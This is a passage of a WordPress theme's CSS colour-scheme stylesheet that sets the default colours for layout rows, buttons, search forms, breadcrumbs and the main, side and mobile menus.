.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ffffff;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #ffffff;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	background-color: #8be77c;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #80d572;
	color: #ffffff !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	background-color: #eec432;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #ddb837;
	color: #ffffff !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	background-color: #1d1d1d;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	background-color: #ffffff;
	color: #ffffff !important;
}

.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#72cfd5 !important;
	border-color:#72cfd5 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#8be77c;
	border-color:#8be77c;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#80d572 !important;
	border-color:#80d572 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#eec432;
	border-color:#eec432;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#ddb837 !important;
	border-color:#ddb837 !important;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#1d1d1d;
	border-color:#1d1d1d;
}
.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}

.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #1d1d1d;
}


/* Row type: Compact */
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item {
	color: #606060;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #151414;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #521c43;
}

.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #606060;
}

.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #151414;
}
.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #151414;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #521c43;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ffffff;
}

.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #606060;
}


/* Row type: Normal */
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #606060;
}
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #151414;
}

.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #919191;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:before,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:before {
	color: #521c43;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover:before,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #151414;
}


/* Logo */
.scheme_default .sc_layouts_logo b {
	color: #151414;
}
.scheme_default .sc_layouts_logo i {
	color: #521c43;
}
.scheme_default .sc_layouts_logo_text {
	color: #521c43;
}
.scheme_default .logo_slogan {
	color: #606060;
}


/* Search style 'Expand' */
.scheme_default .search_style_expand.search_opened {
	background-color: #ffffff;
	border-color: #e8e8e9;
}
.scheme_default .search_style_expand.search_opened .search_submit {
	color: #606060;
}
.scheme_default .search_style_expand .search_submit:hover,
.scheme_default .search_style_expand .search_submit:focus {
	color: #151414;
}


/* Search style 'Fullscreen' */
.scheme_default .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(255,255,255,0.95);
}
.scheme_default .search_style_fullscreen.search_opened .search_form {
	border-color: #151414;
}
.scheme_default .search_style_fullscreen.search_opened .search_close,
.scheme_default .search_style_fullscreen.search_opened .search_field,
.scheme_default .search_style_fullscreen.search_opened .search_submit {
	color: #151414;
}
.scheme_default .search_style_fullscreen.search_opened .search_close:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:hover,
.scheme_default .search_style_fullscreen.search_opened .search_field:focus,
.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_default .search_style_fullscreen.search_opened .search_submit:focus {
	color: #606060;
}
.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#151414; opacity: 1;}
.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#151414; opacity: 1;}/* Firefox 19+ */
.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#151414; opacity: 1;}/* Firefox 18- */
.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#151414; opacity: 1;}

.scheme_default .search_style_fullscreen.search_opened .search_close {
	color: #151414 !important;
}
.scheme_default .search_style_fullscreen.search_opened .search_close:hover,
.scheme_default .search_style_fullscreen.search_opened .search_close:focus {
	color: #521c43 !important;
}



/* Search results */
.scheme_default .search_wrap .search_results {
	background-color: #ffffff;
	border-color: #e8e8e9;
}
.scheme_default .search_wrap .search_results:after {
	background-color: #ffffff;
	border-left-color: #e8e8e9;
	border-top-color: #e8e8e9;
}
.scheme_default .search_wrap .search_results .search_results_close {
	color: #919191;
}
.scheme_default .search_wrap .search_results .search_results_close:hover {
	color: #151414;
}
.scheme_default .search_results.widget_area .post_item + .post_item {
	border-top-color: #e8e8e9;
}


/* Page title and breadcrumbs */
.scheme_default .sc_layouts_title .sc_layouts_title_meta,
.scheme_default .sc_layouts_title .post_meta,
.scheme_default .sc_layouts_title .post_meta_item,
.scheme_default .sc_layouts_title .post_meta .vc_inline-link,
.scheme_default .sc_layouts_title .post_meta_item a,
.scheme_default .sc_layouts_title .post_meta_item:after,
.scheme_default .sc_layouts_title .post_meta_item:hover:after,
.scheme_default .sc_layouts_title .post_meta_item.post_categories,
.scheme_default .sc_layouts_title .post_meta_item.post_categories a,
.scheme_default .sc_layouts_title .post_info .post_info_item,
.scheme_default .sc_layouts_title .post_info .post_info_item a,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #151414;
}
.scheme_default .sc_layouts_title .post_meta_item a:hover,
.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,
.scheme_default .sc_layouts_title a.post_meta_item:hover,
.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #919191;
}

.scheme_default .sc_layouts_title .sc_layouts_title_description {
	color: #151414;
}
.scheme_default .sc_layouts_title_breadcrumbs {
	color: #151414;
}
.scheme_default .sc_layouts_title_breadcrumbs a {
	color: #151414 !important;
}
.scheme_default .sc_layouts_title_breadcrumbs a:hover {
	color: #919191 !important;
}


/* Menu */
.scheme_default .sc_layouts_menu_nav > li > a {
	color: #151414 !important;
}
.scheme_default .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_nav > li.sfHover > a {
	color: #521c43 !important;
}
.scheme_default .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #521c43 !important;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #521c43;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #f3f5f7;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #e6e8eb;
}

/* Submenu */
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_default .sc_layouts_menu_nav > li ul {
	background-color: #131217;
}
.scheme_default .widget_nav_menu li.menu-delimiter,
.scheme_default .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #313131;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_default .sc_layouts_menu_nav > li li > a {
	color: #ffffff !important;
}
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .sc_layouts_menu_nav > li li > a:hover,
.scheme_default .sc_layouts_menu_nav > li li.sfHover > a {
	color: #d4a48c !important;
}
.scheme_default .sc_layouts_menu_nav > li li > a:hover:after {
	color: #d4a48c !important;
}
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #d4a48c !important;
	background-color: transparent;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_default .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #d4a48c !important;
}
.scheme_default .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_default .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #d4a48c !important;
}

/* Description in the menu */
.scheme_default .sc_layouts_menu_item_description {
	color: #afafaf;
}
.scheme_default .menu_main_nav > li ul [class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li ul li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .menu_main_nav > li ul a:hover .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li ul a:hover .sc_layouts_menu_item_description {
	color: #919191;
}
.scheme_default .menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_default .menu_main_nav > li > a:hover .sc_layouts_menu_item_description,
.scheme_default .sc_layouts_menu_nav > li > a:hover .sc_layouts_menu_item_description {
	color: #606060;
}

/* Layouts as submenu */
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #ffffff;
}

.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #ffffff;
}
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_default .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #d4a48c;
}
.scheme_default ul.sc_layouts_submenu h1,
.scheme_default ul.sc_layouts_submenu h2,
.scheme_default ul.sc_layouts_submenu h3,
.scheme_default ul.sc_layouts_submenu h4,
.scheme_default ul.sc_layouts_submenu h5,
.scheme_default ul.sc_layouts_submenu h6,
.scheme_default ul.sc_layouts_submenu h1 a,
.scheme_default ul.sc_layouts_submenu h2 a,
.scheme_default ul.sc_layouts_submenu h3 a,
.scheme_default ul.sc_layouts_submenu h4 a,
.scheme_default ul.sc_layouts_submenu h5 a,
.scheme_default ul.sc_layouts_submenu h6 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #ffffff;
}
.scheme_default ul.sc_layouts_submenu h1 a:hover,
.scheme_default ul.sc_layouts_submenu h2 a:hover,
.scheme_default ul.sc_layouts_submenu h3 a:hover,
.scheme_default ul.sc_layouts_submenu h4 a:hover,
.scheme_default ul.sc_layouts_submenu h5 a:hover,
.scheme_default ul.sc_layouts_submenu h6 a:hover {
	color: #d4a48c;
}
.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #80d572;
}
.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #d4a48c;
}

.scheme_default ul.sc_layouts_submenu dt,
.scheme_default ul.sc_layouts_submenu b,
.scheme_default ul.sc_layouts_submenu strong,
.scheme_default ul.sc_layouts_submenu i,
.scheme_default ul.sc_layouts_submenu em,
.scheme_default ul.sc_layouts_submenu mark,
.scheme_default ul.sc_layouts_submenu ins {	
	color: #ffffff;
}
.scheme_default ul.sc_layouts_submenu s,
.scheme_default ul.sc_layouts_submenu strike,
.scheme_default ul.sc_layouts_submenu del,
.scheme_default ul.sc_layouts_submenu .post_meta{	
	color: #afafaf;
}

.scheme_default ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #313131;
}

/* Layouts submenu in the Custom Menu */
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #606060;
}

.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #521c43;
}
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_default .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #151414;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover {
	color: #521c43;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #521c43;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #521c43;
}

.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins {	
	color: #151414;
}
.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,
.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{	
	color: #919191;
}

.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #e8e8e9;
}


/* Side menu */
.scheme_default.menu_side_wrap .menu_side_button {
	color: #1d1d1d;
	border-color: #e5e5e5;
	background-color: rgba(243,245,247,0.7);
}
.scheme_default.menu_side_wrap .menu_side_button:hover {
	color: #1d1d1d;
	border-color: #72cfd5;
	background-color: #ffffff;
}
.scheme_default .menu_side_inner {
	color: #606060;
	background-color: #f3f5f7;
}
.scheme_default .menu_side_inner .sc_layouts_logo {
	background-color: #f3f5f7;
	border-color: #e5e5e5;
}
.scheme_default.menu_side_icons .sc_layouts_logo {
	background-color: #ffffff;
	border-color: #e8e8e9;
}

.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item .toc_menu_icon {
	background-color: #ffffff;
	border-color: #e8e8e9;
	color: #521c43;
}
.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,
.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item:hover .toc_menu_icon,
.scheme_default .menu_side_inner > .toc_menu_item_active .toc_menu_icon {
	background-color: #521c43;
	color: #ffffff;
}
.scheme_default.menu_side_icons .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_icon_default:before {
	background-color: #521c43;
}
.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_default .menu_side_inner > .toc_menu_item_active .toc_menu_icon_default:before {
	background-color: #151414;
}
.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,
.scheme_default .menu_side_inner > .toc_menu_item .toc_menu_description {
	color: #ffffff;
	background-color: #521c43;
}

.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
	background-color: #f3f5f7;
	color: #606060;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,
.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon {
	color: #ffffff;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
	background-color: #ffffff;
}
.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before {
	background-color: #72cfd5;
}

/* Mobile menu */
.scheme_default .menu_mobile_inner {
	color: #606060;
	background-color: #f3f5f7;
}
.scheme_default .menu_mobile_button {
	color: #151414;
}
.scheme_default .menu_mobile_button:hover {
	color: #521c43;
}
.scheme_default .menu_mobile_close:before,
.scheme_default .menu_mobile_close:after {
	border-color: #1d1d1d;
}
.scheme_default .menu_mobile_close:hover:before,
.scheme_default .menu_mobile_close:hover:after {
	border-color: #ffffff;
}
.scheme_default .menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
	border-color: #e5e5e5;
}
.scheme_default .menu_mobile_inner a,
.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #1d1d1d;
}
.scheme_default .menu_mobile_inner a:hover,
.scheme_default .menu_mobile_inner .current-menu-ancestor > a,
.scheme_default .menu_mobile_inner .current-menu-item > a,
